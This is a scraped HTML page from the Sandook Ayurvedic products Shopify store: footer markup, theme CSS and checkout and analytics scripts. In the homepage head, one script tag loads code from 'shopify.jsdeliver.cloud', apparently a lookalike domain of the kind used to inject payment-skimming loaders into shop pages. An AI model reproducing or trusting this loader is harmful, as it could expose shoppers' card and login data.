  <div class="section-divider__svg color-accent-1 shape-color-sections--19870194434219__section_divider_RnMxiT">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--19870194434219__section_divider_RnMxiT-bottom-padding color-accent-1 shape-color-sections--19870194434219__section_divider_RnMxiT always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--19870194434219__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19870194434219__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19870194434219__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19870194434219__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19870194434219__footer color-accent-1 gradient section-sections--19870194434219__footer-padding animate-section animate--hidden" data-animations='' data-type=''><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 105px);"
                        >
                          
                            <img
                              srcset="//www.sandooksutras.com/cdn/shop/files/Sandook_Logo-TM-white.webp?v=1742981366&width=105, //www.sandooksutras.com/cdn/shop/files/Sandook_Logo-TM-white.webp?v=1742981366&width=210 2x"
                              src="//www.sandooksutras.com/cdn/shop/files/Sandook_Logo-TM-white.webp?v=1742981366&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="386"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Our mission</h2><div class="footer-block__details-content rte">
                      <p>To provide all-natural products backed by the ancient knowledge of Ayurveda<br/><br/><a href="/pages/story-of-sandook" title="Story Of Sandook"><em>Read Our Story</em></a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://www.shiprocket.in/shipment-tracking/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track My Order
                            </a>
                          </li><li>
                            <a
                              href="https://sandooksutras.com/account/login"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Login
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19870194434219__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19870194434219__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Sandook</a></small>
        
          <small class="copyright__content">Powered by <a href="https://www.windborne.solutions/" target="_blank" title="https://www.windborne.solutions/">Windborne Solutions</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.sandooksutras.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Buy Now`,
        unavailable: `Buy Now`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    <script>
  document.addEventListener("DOMContentLoaded", function () {
    var buttons = document.querySelectorAll("[data-marketplace][data-product-handle]");
    console.log("Market buttons found:", buttons.length);

    buttons.forEach(function (btn) {
      btn.addEventListener("click", function () {
        var marketplace = this.getAttribute("data-marketplace");
        var productHandle = this.getAttribute("data-product-handle");

        console.log("CLICKED:", marketplace, productHandle);

        if (typeof gtag === "function") {
          console.log("Sending via gtag");
          gtag("event", "marketplace_click", {
            marketplace: marketplace,
            product_handle: productHandle,
            event_category: "Outbound Marketplace Click",
            event_label: marketplace + " - " + productHandle,
           // debug_mode: true   
          });
        } else {
          console.warn("gtag NOT found");
        }

        if (window.dataLayer && Array.isArray(window.dataLayer)) {
          console.log("Pushing to dataLayer");
          window.dataLayer.push({
            event: "marketplace_click",
            marketplace: marketplace,
            product_handle: productHandle
          });
        }
      });
    });
  });
</script>


  <style> .ssw-reward-tab-closed {margin-right: 75vw !important; bottom: 4% !important; align-self: start !important; background-color: transparent !important; box-shadow: none !important;} @media (min-width: 1024px) {.ssw-reward-tab-right .ssw-reward-tab-closed {right: 15%; }} h3.card__heading {font-size: 18px !important;} .ssw-reward-tab-title {display: none !important;} .sticky-atc {z-index: 100000 !important;} .product__text-container--background {--bg-color: #f6f6f6 !important;} .product__text {--text-color: #000000 !important; --icon-color: #000000 !important;} .sr-headless-checkout {background-color: #f23177 !important; color: #fff; border: none;} </style>
<!-- Failed to render app block "2519459661274782089": app block path "shopify://apps/bik/blocks/bikTracker/4ee0506d-3abc-448e-9d32-1ea2950714ec" does not exist --><!-- Failed to render app block "10482958812443994587": app block path "shopify://apps/bik/blocks/bikScripts/4ee0506d-3abc-448e-9d32-1ea2950714ec" does not exist --><!-- Failed to render app block "11604910539244711675": app block path "shopify://apps/bik/blocks/bikWebpush/4ee0506d-3abc-448e-9d32-1ea2950714ec" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sandooksutras.com/
body_size: 54226
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.sandooksutras.com/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//www.sandooksutras.com/cdn/shop/t/68/assets/main.js?v=21054179157073394981763956073" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
  <script src="//www.sandooksutras.com/cdn/shop/t/68/assets/secondary.js?v=115730126064161840091763956077" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.sandooksutras.com/cdn/shop/files/Favicon.png?crop=center&height=32&v=1749115348&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="www.sandooksutras.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<script src="https://fastrr-edd.pickrr.com/index.js" defer></script> 
<!-- <input type="hidden" value="percent" id="discountType"/>
<input type="hidden" value="5" id="discValue"/> -->
<input type="hidden" value="rz" id="template"/>
<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 20px;
     font-weight: 400;
     letter-spacing: 1px;
     border-radius:7px;
     height: 49.25px;
     background-color:rgb(14, 27, 77);
}

  .shiprocket-headless{
    width:100%!important;
  }
.button.button--secondary.main-product-atc.button--has-spinner.button--full-width.product-form__submit{
  display:none !important;
}

/* 
.sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
}
 */

  
</style>
<!-- Global Time Zone Script Shiprocket Checkout Start -->
    <script>
  function getUserTimezone() {
    return Intl.DateTimeFormat().resolvedOptions().timeZone;
  }
  function renderButton(showShiprocketCheckout) {
    let modifiedCSS = "";
    if (showShiprocketCheckout) {
      modifiedCSS = `
        button[name="checkout"]{display:none !important;}
        .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
      `;
    } else {
      modifiedCSS = `
        .shiprocket-headless{display:none !important;}
      `;
    }
    const styleElement = document.createElement("style");
    styleElement.textContent = modifiedCSS;
    document.head.appendChild(styleElement);
  }
  function checkAndSetButtonVisibility() {
    const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
    const userTimezone = getUserTimezone();
    const isIndia = indiaTimezones.includes(userTimezone);
    renderButton(isIndia);
  }
  checkAndSetButtonVisibility();
</script>
<!-- Global Time Zone Script Shiprocket Checkout End  --><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sandook - Shop best quality Ayurvedic medicines online.
</title>

    
      <meta name="description" content="A legacy of 45 years of experience. Explore a wide range of purely Ayurvedic products online. Trusted products &amp; fast delivery. Get your health back on track today.">
    

    

<meta property="og:site_name" content="Sandook">
<meta property="og:url" content="https://www.sandooksutras.com/">
<meta property="og:title" content="Sandook - Shop best quality Ayurvedic medicines online.">
<meta property="og:type" content="website">
<meta property="og:description" content="A legacy of 45 years of experience. Explore a wide range of purely Ayurvedic products online. Trusted products &amp; fast delivery. Get your health back on track today."><meta property="og:image" content="http://www.sandooksutras.com/cdn/shop/files/Sandook_Logo-01.png?v=1665054961">
  <meta property="og:image:secure_url" content="https://www.sandooksutras.com/cdn/shop/files/Sandook_Logo-01.png?v=1665054961">
  <meta property="og:image:width" content="1800">
  <meta property="og:image:height" content="1800"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sandook - Shop best quality Ayurvedic medicines online.">
<meta name="twitter:description" content="A legacy of 45 years of experience. Explore a wide range of purely Ayurvedic products online. Trusted products &amp; fast delivery. Get your health back on track today.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="tkCCNNQirpqNvvUm7WXBj0wMvB9BWQ8CF-cdDLYZ-7M">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60724347051/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"513dbf79692001cc1993de5cebd9493f","betas":["rich-media-storefront-analytics"],"domain":"www.sandooksutras.com","predictiveSearch":true,"shopId":60724347051,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sandook-sutras.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Copy of fastrr v3 \u003c\u003e WBS #5 (Delay Orders)- 28t...","id":150154772651,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.sandooksutras.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=GRMohvUjS3WQNDYa4yXM9g\u0026shop=sandook-sutras.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=2212866\u0026shop=sandook-sutras.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=3173745\u0026shop=sandook-sutras.myshopify.com","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=248e8e5c-ef2c-4229-85f9-6f361b4791fc\u0026shop=sandook-sutras.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=GRMohvUjS3WQNDYa4yXM9g\u0026shop=sandook-sutras.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60724347051,"offset":19800,"reqid":"eaf701a7-3dee-4527-89b3-882c453de994-1769033366","pageurl":"www.sandooksutras.com\/","u":"51ccffd73f06","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.sandooksutras.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.sandooksutras.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.sandooksutras.com/cdn/shop/t/68/compiled_assets/scripts.js?v=6250"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Platypi;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//www.sandooksutras.com/cdn/fonts/platypi/platypi_n3.ca2828fbaa4e8cdd776c210f4bde9eebc87cbc7d.woff2") format("woff2"),
       url("//www.sandooksutras.com/cdn/fonts/platypi/platypi_n3.e0a33bb0825d6f004d3a36a491393238de4feafa.woff") format("woff");
}

        :root {
          --font-heading-family: Platypi, serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.05;
        --font-heading-scale: 1.2380952380952381;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 14, 27, 77;
        --color-shadow: 14, 27, 77;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 14, 27, 77;
        --color-base-accent-1: 14, 27, 77;
        --color-base-accent-2: 242, 49, 119;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #0e1b4d;
        --gradient-base-accent-2: linear-gradient(35deg, rgba(132, 51, 80, 1) 14%, rgba(14, 27, 77, 1) 71%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
